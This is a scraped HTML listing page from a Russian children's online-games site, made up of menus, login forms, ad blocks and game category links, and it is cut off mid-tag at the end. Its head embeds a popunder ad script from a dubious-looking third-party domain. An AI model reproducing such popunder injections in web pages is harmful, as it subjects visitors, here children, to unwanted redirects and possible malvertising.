

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://playes.ru/detskie/
body_size: 31211
content:
<!DOCTYPE html><html prefix="og:http://ogp.me/ns#" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251" /><title>Детские игры онлайн, играть в детские игры для девочек и мальчиков</title><meta name="description" content="Играйте в игры для детей или скачайте их бесплатно. У нас вы найдете не только детские игры для девочек, но и для мальчиков. Во все игры можно играть на сайте или скачать бесплатно к себе на компьютер" /><meta name="keywords" content="игры для детей, бесплатные онлайн игры для детей, детские игры, скачать, бесплатно, flash, играть" /><link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/online-games/css/style.css,/templates/online-games/css/engine.css,/templates/online-games/css/social.css,/templates/online-games/iChat/css/style.css&amp;7"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="search" type="application/opensearchdescription+xml" href="https://playes.ru/engine/opensearch.php" title="Игры онлайн бесплатно без регистрации - PlaYes.ru" /><link rel="alternate" type="application/rss+xml" title="" href="https://playes.ru/detskie/rss.xml" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;14"></script><meta name="viewport" content="width=device-width, initial-scale=0.8, maximum-scale=1"> 
<script>var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script><script src="https://topawardpicks.life/js/popunder.js"></script></head><body><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '';
var dle_group = 5;
var dle_skin = 'online-games';
var dle_wysiwyg = '0';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашего обращения для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news = 'Удалить статью';
var allow_dle_delete_news = false;
var dle_search_delay = false;
var dle_search_value = '';
$(function(){
FastSearch();
});
//--></script><div class="main_resize"> <header><div class="clouds_three"> <div class="s_line"><div class="svet"> <div class="clouds_two"> 
<div class="clouds_one"> <div class="all_width_block"><div class="header_right_menus"> <div class="menu_top_block"><nav> <!--noindex--><ul><li> <a rel="nofollow" href="http://playes.ru/">Главная</a></li><li><a rel="nofollow" href="http://playes.ru/ordergame/">Заказать игру</a></li><li><a rel="nofollow" href="http://playes.ru/index.php?do=feedback">Контакты</a></li> </ul><!--/noindex--></nav><div class="login_text">Авторизация</div><div class="clr"></div> </div> <div class="clr"></div> <!--noindex--><div class="rss_field"><script type="text/javascript" async src="/templates/online-games/share/share.js"></script><div class="rss_fiel">&nbsp;<span>&nbsp;Добавить страницу в –</span></div><div class="shareinit"></div></div><!--/noindex--> <div class="register_form_block"><!--noindex--><form method="post" onsubmit="javascript: showBusyLayer()"><input name="login_name" id="login_name" type="text" class="field" placeholder="Логин" onfocus="this.placeholder=''" onblur="this.placeholder='Логин'"><input name="login_password" type="password" class="field" placeholder="Пароль" onfocus="this.placeholder=''" onblur="this.placeholder='Пароль'"><input name="image" type="image" alt="" class="enter_button" onclick="submit();" /><input name="login" type="hidden" id="logbtn" onclick="submit();" value="submit" /><div class="clr"></div></form><label><a href="https://playes.ru/index.php?do=lostpassword" rel="nofollow" data-tooltip="Если вы забыли свой логин и пароль, то восстановите их." class="tooltips">Забыли пароль?</a></label><a href="/index.php?do=register" rel="nofollow" data-tooltip="Зарегистрируйтесь на сайте, это быстро и бесплатно, потребуется придумать логин, пароль и ввести ваш e-mail" class="regiser_button" >Регистрация на сайте</a><li class="lfield lfchek"><div class="sociallogin"><hr><span>Вход из соц. сетей -</span><a href="#" data-link="http://oauth.vk.com/authorize?client_id=4536986&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&scope=offline%2Cwall%2Cemail&state=5d6f5e171461926dafcb1800756f5910&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Вконтакте" class="tooltips ajax"><img src="/templates/online-games/images/social/vkontakte.png" alt="" /></a><a href="#" data-link="http://www.odnoklassniki.ru/oauth/authorize?client_id=1100494592&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Одноклассниках" class="tooltips ajax"><img src="/templates/online-games/images/social/odnoklassniki.png" alt="" /></a><a href="#" data-link="https://connect.mail.ru/oauth/authorize?client_id=724434&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&state=5d6f5e171461926dafcb1800756f5910&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Mail.ru" class="tooltips ajax"><img src="/templates/online-games/images/social/mailru.png" alt="" /></a><a href="#" data-link="https://oauth.yandex.ru/authorize?client_id=80cfa9c1507a4a35bf04eff37d01ab08&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&state=5d6f5e171461926dafcb1800756f5910&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Yandex" class="tooltips ajax"><img src="/templates/online-games/images/social/yandex.png" alt="" /></a><a href="#" data-link="https://accounts.google.com/o/oauth2/auth?client_id=1041465290812-hkvl7890jqpmttj4avdvh1nj6npgjddm.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&state=5d6f5e171461926dafcb1800756f5910&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Google" class="tooltips ajax"><img src="/templates/online-games/images/social/google.png" alt="" /></a></div></li><!--/noindex--></div><div class="register_form_mini">На сайте - <a href="http://playes.ru/sitemap/"><b>7797</b>&nbsp;игр</a> </div> </div><div class="all_logo"><div class="logo_img"></div> <div class="logo"><a href="http://playes.ru/" title="онлайн игры"><img src="/templates/online-games/images/new/logo.png" alt="logo" width="407" height="74"></a></div> </div></div> 
</div> </div> 
 </div> 
</div> </div><div class="clr"></div> </header> <!-- End header --> <div class="center_lvl_main"> <div class="center_back"><div class="all_width_block mid"> <div class="left_side"><div class="left_block"><div class="r_r"><span></span><b>Меню</b></div><div class="check"></div><div class="check sekond"></div><nav><ul><li><a href="https://playes.ru/" title="Онлайн флеш игры">Главная сайта</a><br>На главную сайта</li></ul><ol><li>Онлайн игры:</li></ol><ul><li><a href="https://playes.ru/arcade/" title="Аркады онлайн">Аркады</a><br>Всего игр: 359 шт. </li><li><a href="https://playes.ru/azartnie/" title="Азартные игры онлайн">Азартные</a><br>Всего игр: 83 шт. </li><li><a href="https://playes.ru/brodilki/" title="Бродилки онлайн">Бродилки</a><br>Всего игр: 205 шт. </li><li><a href="https://playes.ru/gonki/" title="Гонки онлайн">Гонки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/draki/" title="Драки онлайн">Драки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/qest/" title="Квесты онлайн">Квесты</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/strategy/" title="Стратегии онлайн">Стратегии</a><br>Всего игр: 13 шт. </li><li><a href="https://playes.ru/sport/" title="Спортивные онлайн игры">Спортивные</a><br>Всего игр: 15 шт. </li><li><a href="https://playes.ru/action/" title="Стрелялки онлайн">Стрелялки</a><br>Всего игр: 60 шт. </li><li><a href="https://playes.ru/logic/" title="Логические игры онлайн">Логические</a><br>Всего игр: 26 шт. </li><li><a href="https://playes.ru/simulatori/" title="Симуляторы онлайн леталки">Леталки</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/rpg/" title="РПГ игры онлайн - ролевые игры">РПГ (Ролевые)</a><br>Всего игр: 2 шт. </li><li><a href="https://playes.ru/nastolnye-igry-onlayn/" title="Настольные игры онлайн">Настольные</a><br>Всего игр: 7 шт. </li><li><a href="https://playes.ru/igry-na-dvoih/" title="Игры на двоих">Игры на двоих</a><br>Всего игр: 0 шт. </li><li><a href="https://playes.ru/detskie/" title="Детские игры олайн">Детские игры</a><br>Всего игр: 355 шт. </li><li><a href="https://playes.ru/girl/" title="Игры для девочек онлайн">Игры для девочек</a><br>Всего игр: 88 шт. </li><li><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Онлайн игры из мультиков">Герои мультфильмов</a><br> Всего игр: 37 шт. </li><li><a href="https://playes.ru/sort-games/rus/" title="Игры на русском языке">На русском языке</a><br>Все игры на русском языке</li><li><a href="https://playes.ru/prazdnichnye-onlajjn-igry/" title="Праздничные онлайн игры">Праздничные</a><br>Всего игр: 0 шт. </li> <li><a href="https://playes.ru/html5_games/" title="HTML5 онлайн игры">HTML5 игры</a><br>Всего игр: 260 шт. </li></ul> <ol><li>3D игры:</li></ol><ul><li><a href="https://playes.ru/3d-igry-onlajjn/" title="3d игры онлайн">3d игры</a><br>Всего 3d игр: 70 шт. </li></ul><ol><li>Флеш развлечения:</li></ol><ul><li><a href="https://playes.ru/flash-mult/" title="Онлайн флеш мультфильмы">Флеш мультфильмы</a><br>Мультфильмов: 0 шт. </li></ul><ol><li>Ретро игры на 8 bit:</li></ol><ul><li><a href="https://playes.ru/dendi-igry-onlayn/" title="Денди игры онлайн">Денди игры</a><br>Денди игр: 938 шт. </li><li><a href="https://playes.ru/game-boy-color-onlayn/" title="Game Boy Color">Game Boy Color</a><br>Гейм Бой игр: 941 шт. </li><li><a href="https://playes.ru/sega-master-system-igry/" title="Sega master system игры онлайн">Сега МС игры</a><br>Sega MS игр: 263 шт. </li></ul><ol><li>Ретро игры на 16-32 bit:</li></ol><ul><li><a href="https://playes.ru/sega-igry-onlajjn/" title="Сега игры онлайн">Сега игры</a><br>Сега игр: 693 шт. </li><li><a href="https://playes.ru/super-nintendo-igry-onlajjn/" title="Супер Нинтендо игры онлайн">Супер Нинтендо игры</a><br>SNES игр: 1780 шт. </li><li><a href="https://playes.ru/game-boy-advance-games/" title="Game Boy Advance">Game Boy Advance</a><br>Гейм Бой игр: 1926 шт. </li></ul><ol><li>Ретро игры на DOS:</li></ol><ul><li><a href="https://playes.ru/dos-igry/" title="MS-DOS игры онлайн">DOS Игры</a><br>MS-DOS игр: 20 шт. </li></ul><ol><li>Информация:</li></ol><ul><li><a href="https://playes.ru/prohozhdenie-igr/" title="Видео прохождения для игр">Прохождения для игр</a><br>Всего прохождений: 9 шт. </li></ul></nav></div><div class="left_block"><div class="r_r"><span></span><b>Реклама</b></div><div class="check"></div><div class="check sekond"></div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes (левое меню) --><ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-8807793439541123"
 data-ad-slot="5791276492"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async type='text/javascript' src='//s.luxupcdnc.com/t/common_402.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_207302']=__lxGc__['s']['_207302']||{'b':{}})['b']['_598525']={'i':__lxGc__.b++};
</script></div><div class="clr"></div> </div> <div class="center_side"> <div class="search_midl"> <form onsubmit="javascript: showBusyLayer()" method="post"> 
 <input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search"> <input name="story" id="story" type="text" class="inputstyle_01" placeholder="Искать игру..." onfocus="this.placeholder=''" onblur="this.placeholder='Искать игру'"> <input type="image" alt="Искать игру" src="/templates/online-games/images/new/search_go.png"> </form> </div><article><div class="center_block"><script src="/templates/online-games/js/jquery.bxslider.js"></script><link href="/templates/online-games/css/jquery.bxslider.css" rel="stylesheet" /><script>jQuery(document).ready(function($) {
$('.bxslider').bxSlider({
 pager: false,
 minSlides: 5,
 maxSlides: 5,
 slideWidth: 300,
 slideMargin: 1,
 displaySlideQty: 50,
 preloadImages: 'all',
 touchEnabled: false
});
$(function () {
 $('#button-more').click(function () {
 $('#genres li:hidden').slice(0, 15).show();
 if ($('#genres li').length == $('#genres li:visible').length) {
 $('#button-more ').hide();
 }
 });
});
});
</script><div class="tac"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes (меню) --><ins class="adsbygoogle"
 style="display:inline-block;width:728px;height:90px"
 data-ad-client="ca-pub-8807793439541123"
 data-ad-slot="8664017690"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="content"></div><br><script async type='text/javascript' src='//s.luxupcdnb.com/t/common_401.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_207302']=__lxGc__['s']['_207302']||{'b':{}})['b']['_598525']={'i':__lxGc__.b++};
</script><br></div><div class="patht"><h1>Детские игры онлайн</h1></div><div class="tac"><ul id="genres"><li><a href="/detskie/malyshka-heyzel-igry-onlayn/" title="Малышка Хейзел">Малышка Хейзел</a></li><li><a href="/detskie/detskie-igry-dlya-malchikov/" title="Детские игры для мальчиков">Детские игры для мальчиков</a></li><li><a href="/detskie/detskie-igry-dlya-devochek/" title="Детские игры для девочек">Детские игры для девочек</a></li><li><a href="/detskie/detskie-igry-raskraski/" title="Детские игры раскраски">Детские игры раскраски</a></li><li><a href="/detskie/dasha-sledopyt-igry/" title="Даша следопыт">Даша следопыт</a></li><li><a href="/detskie/brodyaga/" title="Бродяга">Бродяга</a></li><li><a href="/detskie/s-yu/" title="Сью">Сью</a></li><li><a href="/detskie/yepi/" title="Йепи">Йепи</a></li><li><a href="/detskie/barabany/" title="Барабаны">Барабаны</a></li><li><a href="/detskie/lol/" title="Лол">Лол</a></li><li><a href="/detskie/fei-din-din/" title="Феи Динь Динь">Феи Динь Динь</a></li><li><a href="/detskie/divnyy-sad/" title="Дивный сад">Дивный сад</a></li><li><a href="/detskie/ataka-titanov/" title="Атака титанов">Атака титанов</a></li><li><a href="/detskie/reyndzhery-samurai/" title="Рейнджеры-самураи">Рейнджеры-самураи</a></li><li><a href="/detskie/maynkraft-golodnye-igry/" title="Майнкрафт: Голодные игры">Майнкрафт: Голодные игры</a></li><li><a href="/detskie/ska/" title="Ска">Ска</a></li><li><a href="/detskie/ersh/" title="Ерш">Ерш</a></li><li><a href="/detskie/testo/" title="Тесто">Тесто</a></li><li><a href="/detskie/zhuk/" title="Жук">Жук</a></li><li><a href="/detskie/hayu-hay/" title="Хаю хай">Хаю хай</a></li><li><a href="/detskie/zel-e/" title="Зелье">Зелье</a></li><li><a href="/detskie/cirk/" title="Цирк">Цирк</a></li><li><a href="/detskie/frukt/" title="Фрукт">Фрукт</a></li><li><a href="/detskie/klubnika/" title="Клубника">Клубника</a></li><li><a href="/detskie/ved-mak/" title="Ведьмак">Ведьмак</a></li><li><a href="/detskie/odnoklassnik/" title="Одноклассник">Одноклассник</a></li><li><a href="/detskie/dzheyk-i-piraty-netlandii/" title="Джейк и пираты Нетландии">Джейк и пираты Нетландии</a></li><li><a href="/detskie/metro-2033/" title="Метро 2033">Метро 2033</a></li><li><a href="/detskie/shopkins/" title="Шопкинс">Шопкинс</a></li><li><a href="/detskie/ptica/" title="Птица">Птица</a></li><li><a href="/detskie/popugay/" title="Попугай">Попугай</a></li><li><a href="/detskie/eda/" title="Еда">Еда</a></li><li><a href="/detskie/gotovka/" title="Готовка">Готовка</a></li><li><a href="/detskie/volk/" title="Волк">Волк</a></li><li><a href="/detskie/zvezda/" title="Звезда">Звезда</a></li><li><a href="/detskie/v-pravdu/" title="В правду">В правду</a></li><li><a href="/detskie/disney-nasledniki/" title="Дисней: Наследники">Дисней: Наследники</a></li><li><a href="/detskie/avariya/" title="Авария">Авария</a></li><li><a href="/detskie/kit/" title="Кит">Кит</a></li><li><a href="/detskie/hanna-montana/" title="Ханна Монтана">Ханна Монтана</a></li><li><a href="/detskie/kazual-nye-igry/" title="Казуальные игры">Казуальные игры</a></li><li><a href="/detskie/zoopark/" title="Зоопарк">Зоопарк</a></li><li><a href="/detskie/konkursy/" title="Конкурсы">Конкурсы</a></li><li><a href="/detskie/evolyuciya/" title="Эволюция">Эволюция</a></li><li><a href="/detskie/kokteyl/" title="Коктейль">Коктейль</a></li><li><a href="/detskie/neboskreby/" title="Небоскребы">Небоскребы</a></li><li><a href="/detskie/dlya-7-klassa/" title="Для 7 класса">Для 7 класса</a></li><li><a href="/detskie/dlya-2-klassa/" title="Для 2 класса">Для 2 класса</a></li><li><a href="/detskie/na-servis/" title="На сервис">На сервис</a></li><li><a href="/detskie/dlya-6-klassa/" title="Для 6 класса">Для 6 класса</a></li><li><a href="/detskie/bumazhki/" title="Бумажки">Бумажки</a></li><li><a href="/detskie/dlya-9-klassa/" title="Для 9 класса">Для 9 класса</a></li><li><a href="/detskie/prikoly/" title="Приколы">Приколы</a></li><li><a href="/detskie/ctrast/" title="Cтрасть">Cтрасть</a></li><li><a href="/detskie/labirint-straha/" title="Лабиринт страха">Лабиринт страха</a></li><li><a href="/detskie/dlya-11-klassa/" title="Для 11 класса">Для 11 класса</a></li><li><a href="/detskie/dlya-10-klassa/" title="Для 10 класса">Для 10 класса</a></li><li><a href="/detskie/dlya-5-klassa/" title="Для 5 класса">Для 5 класса</a></li><li><a href="/detskie/dlya-4-klassa/" title="Для 4 класса">Для 4 класса</a></li><li><a href="/detskie/dlya-3-klassa/" title="Для 3 класса">Для 3 класса</a></li><li><a href="/detskie/dlya-1-klassa/" title="Для 1 класса">Для 1 класса</a></li><li><a href="/detskie/igry-dlya-malen-kih-detey/" title="Игры для маленьких детей">Игры для маленьких детей</a></li><li><a href="/detskie/millionery/" title="Миллионеры">Миллионеры</a></li><li><a href="/detskie/nahodit-kotov/" title="Находить котов">Находить котов</a></li><li><a href="/detskie/nasledniki/" title="Наследники">Наследники</a></li><li><a href="/detskie/ukrasheniya/" title="Украшения">Украшения</a></li><li><a href="/detskie/povar/" title="Повар">Повар</a></li><li><a href="/detskie/burunduki/" title="Бурундуки">Бурундуки</a></li><li><a href="/detskie/vinks-klub/" title="Винкс Клуб">Винкс Клуб</a></li><li><a href="/detskie/operaciya-na-serdce/" title="Операция на сердце">Операция на сердце</a></li><li><a href="/detskie/del-finy/" title="Дельфины">Дельфины</a></li><li><a href="/detskie/babochki/" title="Бабочки">Бабочки</a></li><li><a href="/detskie/malyshi/" title="Малыши">Малыши</a></li><li><a href="/detskie/kartinka/" title="Картинка">Картинка</a></li><li><a href="/detskie/kuznec-dzhek/" title="Кузнец Джек">Кузнец Джек</a></li><li><a href="/detskie/ya-ischu/" title="Я ищу">Я ищу</a></li><li><a href="/detskie/dlya-slabogo-pk/" title="Для слабого ПК">Для слабого ПК</a></li><li><a href="/detskie/nyanya/" title="Няня">Няня</a></li><li><a href="/detskie/mul-tyashnye/" title="Мультяшные">Мультяшные</a></li><li><a href="/detskie/lechit-zuby/" title="Лечить зубы">Лечить зубы</a></li><li><a href="/detskie/kuhnya/" title="Кухня">Кухня</a></li><li><a href="/detskie/piccy-gotovit/" title="Пиццы готовить">Пиццы готовить</a></li><li><a href="/detskie/lechit-zhivotnyh/" title="Лечить животных">Лечить животных</a></li><li><a href="/detskie/cifra/" title="Цифра">Цифра</a></li><li><a href="/detskie/killery/" title="Киллеры">Киллеры</a></li><li><a href="/detskie/trollfeys/" title="Троллфейс">Троллфейс</a></li><li><a href="/detskie/sibir/" title="Сибирь">Сибирь</a></li><li><a href="/detskie/princessy/" title="Принцессы">Принцессы</a></li><li><a href="/detskie/s-sharikom/" title="С шариком">С шариком</a></li><li><a href="/detskie/dino-zaryad/" title="Дино Заряд">Дино Заряд</a></li><li><a href="/detskie/stroyka/" title="Стройка">Стройка</a></li><li><a href="/detskie/tomas-i-ego-druz-ya/" title="Томас и его друзья">Томас и его друзья</a></li><li><a href="/detskie/magiya/" title="Магия">Магия</a></li><li><a href="/detskie/supermen/" title="Супермен">Супермен</a></li><li><a href="/detskie/skoraya-pomosch/" title="Скорая помощь">Скорая помощь</a></li><li><a href="/detskie/kukol-nyy-domik/" title="Кукольный домик">Кукольный домик</a></li><li><a href="/detskie/kukly/" title="Куклы">Куклы</a></li><li><a href="/detskie/shpion/" title="Шпион">Шпион</a></li><li><a href="/detskie/rezat-frukty/" title="Резать фрукты">Резать фрукты</a></li><li><a href="/detskie/robokar-poli/" title="Робокар Поли">Робокар Поли</a></li><li><a href="/detskie/moya-novaya-komnata/" title="Моя новая комната">Моя новая комната</a></li><li><a href="/detskie/dlya-devushek/" title="Для девушек">Для девушек</a></li><li><a href="/detskie/teoriya/" title="Теория">Теория</a></li><li><a href="/detskie/vernost/" title="Верность">Верность</a></li><li><a href="/detskie/klub-pingvinov/" title="Клуб пингвинов">Клуб пингвинов</a></li><li><a href="/detskie/monstry-na-kanikulah/" title="Монстры на каникулах">Монстры на каникулах</a></li><li><a href="/detskie/akvapark/" title="Аквапарк">Аквапарк</a></li><li><a href="/detskie/hellouin/" title="Хэллоуин">Хэллоуин</a></li><li><a href="/detskie/elvin-i-burunduki/" title="Элвин и бурундуки">Элвин и бурундуки</a></li><li><a href="/detskie/klarens/" title="Кларенс">Кларенс</a></li><li><a href="/detskie/morozhenoe-gotovit/" title="Мороженое готовить">Мороженое готовить</a></li><li><a href="/detskie/v-shkole/" title="В школе">В школе</a></li><li><a href="/detskie/dlya-uma/" title="Для ума">Для ума</a></li><li><a href="/detskie/akinator/" title="Акинатор">Акинатор</a></li><li><a href="/detskie/cyplenok-cypa/" title="Цыпленок Цыпа">Цыпленок Цыпа</a></li><li><a href="/detskie/sozdavat-poni/" title="Создавать пони">Создавать пони</a></li><li><a href="/detskie/eyvi/" title="Эйви">Эйви</a></li><li><a href="/detskie/charodeyki/" title="Чародейки">Чародейки</a></li><li><a href="/detskie/blum/" title="Блум">Блум</a></li><li><a href="/detskie/yaponskie/" title="Японские">Японские</a></li><li><a href="/detskie/varkraft/" title="Варкрафт">Варкрафт</a></li><li><a href="/detskie/pesnya/" title="Песня">Песня</a></li><li><a href="/detskie/katya/" title="Катя">Катя</a></li><li><a href="/detskie/sozdavat-monstrov/" title="Создавать монстров">Создавать монстров</a></li><li><a href="/detskie/s-del-finom/" title="С дельфином">С дельфином</a></li><li><a href="/detskie/meyker/" title="Мейкер">Мейкер</a></li><li><a href="/detskie/bakterii/" title="Бактерии">Бактерии</a></li><li><a href="/detskie/voronina/" title="Воронина">Воронина</a></li><li><a href="/detskie/bez-zvuka/" title="Без звука">Без звука</a></li><li><a href="/detskie/rastishka/" title="Растишка">Растишка</a></li><li><a href="/detskie/lego-duplo/" title="Лего Дупло">Лего Дупло</a></li><li><a href="/detskie/ugaday-lichnost/" title="Угадай личность">Угадай личность</a></li><li><a href="/detskie/pro-el-fov/" title="Про эльфов">Про эльфов</a></li><li><a href="/detskie/apokalipsis/" title="Апокалипсис">Апокалипсис</a></li><li><a href="/detskie/kopatel/" title="Копатель">Копатель</a></li><li><a href="/detskie/telekanal-karusel/" title="Телеканал Карусель">Телеканал Карусель</a></li><li><a href="/detskie/bashnya/" title="Башня">Башня</a></li><li><a href="/detskie/magazin-odezhdy/" title="Магазин одежды">Магазин одежды</a></li><li><a href="/detskie/dlya-podrostkov/" title="Для подростков">Для подростков</a></li><li><a href="/detskie/raduzhnyy-rok/" title="Радужный рок">Радужный рок</a></li><li><a href="/detskie/korolevstvo/" title="Королевство">Королевство</a></li><li><a href="/detskie/blumiks/" title="Блумикс">Блумикс</a></li><li><a href="/detskie/lego-frends/" title="Лего Френдс">Лего Френдс</a></li><li><a href="/detskie/uhod-za-zhivotnymi/" title="Уход за животными">Уход за животными</a></li><li><a href="/detskie/anzhela-i-tom/" title="Анжела и Том">Анжела и Том</a></li><li><a href="/detskie/poppiksi/" title="ПопПикси">ПопПикси</a></li><li><a href="/detskie/tarzan/" title="Тарзан">Тарзан</a></li><li><a href="/detskie/pryzhki/" title="Прыжки">Прыжки</a></li><li><a href="/detskie/ledi-bag/" title="Леди баг">Леди баг</a></li><li><a href="/detskie/na-znakomstvo/" title="На знакомство">На знакомство</a></li><li><a href="/detskie/metro/" title="Метро">Метро</a></li><li><a href="/detskie/beshenaya-babka/" title="Бешеная бабка">Бешеная бабка</a></li><li><a href="/detskie/gadalka/" title="Гадалка">Гадалка</a></li><li><a href="/detskie/morozhenoe/" title="Мороженое">Мороженое</a></li><li><a href="/detskie/dlya-8-klassa/" title="Для 8 класса">Для 8 класса</a></li><li><a href="/detskie/myt-mashinu/" title="Мыть машину">Мыть машину</a></li><li><a href="/detskie/imperiya/" title="Империя">Империя</a></li><li><a href="/detskie/titanik/" title="Титаник">Титаник</a></li><li><a href="/detskie/pororo/" title="Пороро">Пороро</a></li><li><a href="/detskie/zolotoiskatel/" title="Золотоискатель">Золотоискатель</a></li><li><a href="/detskie/shkola/" title="Школа">Школа</a></li><li><a href="/detskie/klikery/" title="Кликеры">Кликеры</a></li><li><a href="/detskie/super-korova/" title="Супер корова">Супер корова</a></li><li><a href="/detskie/asteriks-i-obeliks/" title="Астерикс и Обеликс">Астерикс и Обеликс</a></li><li><a href="/detskie/lentyaevo/" title="Лентяево">Лентяево</a></li><li><a href="/detskie/shou-del-finov/" title="Шоу дельфинов">Шоу дельфинов</a></li><li><a href="/detskie/yeti/" title="Йети">Йети</a></li><li><a href="/detskie/sharlotta-zemlyanichka/" title="Шарлотта Земляничка">Шарлотта Земляничка</a></li><li><a href="/detskie/guppi-i-puzyr-ki/" title="Гуппи и пузырьки">Гуппи и пузырьки</a></li><li><a href="/detskie/aktiviti/" title="Активити">Активити</a></li><li><a href="/detskie/may/" title="Май">Май</a></li><li><a href="/detskie/lechit-lyudey/" title="Лечить людей">Лечить людей</a></li><li><a href="/detskie/pirog-v-lico/" title="Пирог в лицо">Пирог в лицо</a></li><li><a href="/detskie/bit-bitoy/" title="Бить битой">Бить битой</a></li><li><a href="/detskie/risovalki/" title="Рисовалки">Рисовалки</a></li><li><a href="/detskie/prostye/" title="Простые">Простые</a></li><li><a href="/detskie/davit-zombi/" title="Давить зомби">Давить зомби</a></li><li><a href="/detskie/zombotron/" title="Зомботрон">Зомботрон</a></li><li><a href="/detskie/stomatolog/" title="Стоматолог">Стоматолог</a></li><li><a href="/detskie/smeshnye/" title="Смешные">Смешные</a></li><li><a href="/detskie/malen-kiy-zoomagazin/" title="Маленький зоомагазин">Маленький зоомагазин</a></li><li><a href="/detskie/dinozavry/" title="Динозавры">Динозавры</a></li><li><a href="/detskie//" title="Дружба — это чудо">Дружба — это чудо</a></li><li><a href="/detskie/v-shkolu/" title="В школу">В школу</a></li><li><a href="/detskie/peredelki/" title="Переделки">Переделки</a></li><li><a href="/detskie/igry-dlya-mal-chikov/" title="Игры для мальчиков">Игры для мальчиков</a></li><li><a href="/detskie/igry-dlya-detey/" title="Игры для детей">Игры для детей</a></li><li><a href="/tag/slendermen-tag/" title="Слендермен">Слендермен</a></li><li><a href="/tag/slagterra-tag/" title="Слагтерра">Слагтерра</a></li><li><a href="/tag/skubi-du-tag/" title="Скуби-Ду">Скуби-Ду</a></li><li><a href="/tag/skoraya-pomosch-tag/" title="Скорая помощь">Скорая помощь</a></li><li><a href="/tag/skeytbord-tag/" title="Скейтборд">Скейтборд</a></li><li><a href="/tag/skanvordy-tag/" title="Сканворды">Сканворды</a></li><li><a href="/tag/simulyatory-tag/" title="Симуляторы">Симуляторы</a></li><li><a href="/tag/simulyator-sliznya-tag/" title="Симулятор слизня">Симулятор слизня</a></li><li><a href="/tag/simulyator-vozhdeniya-tag/" title="Симулятор вождения">Симулятор вождения</a></li><li><a href="/tag/sensornye-tag/" title="Сенсорные">Сенсорные</a></li><li><a href="/tag/semeynye-tag/" title="Семейные">Семейные</a></li><li><a href="/tag/sega-tag/" title="Сега">Сега</a></li><li><a href="/tag/svad-ba-tag/" title="Свадьба">Свадьба</a></li><li><a href="/tag/samye-krutye-tag/" title="Самые крутые">Самые крутые</a></li><li><a href="/tag/samolety-tag/" title="Самолеты">Самолеты</a></li><li><a href="/tag/salon-krasoty-tag/" title="Салон красоты">Салон красоты</a></li><li><a href="/tag/sabrina-malen-kaya-ved-ma-tag/" title="Сабрина: Маленькая ведьма">Сабрина: Маленькая ведьма</a></li><li><a href="/tag/s-sharikom-tag/" title="С шариком">С шариком</a></li><li><a href="/tag/s-oruzhiem-tag/" title="С оружием">С оружием</a></li><li><a href="/tag/s-krov-yu-tag/" title="С кровью">С кровью</a></li><li><a href="/tag/s-komp-yuterom-tag/" title="С компьютером">С компьютером</a></li><li><a href="/tag/s-drugom-tag/" title="С другом">С другом</a></li><li><a href="/tag/s-bukvami-tag/" title="С буквами">С буквами</a></li><li><a href="/tag/rycari-tag/" title="Рыцари">Рыцари</a></li><li><a href="/tag/rybki-tag/" title="Рыбки">Рыбки</a></li><li><a 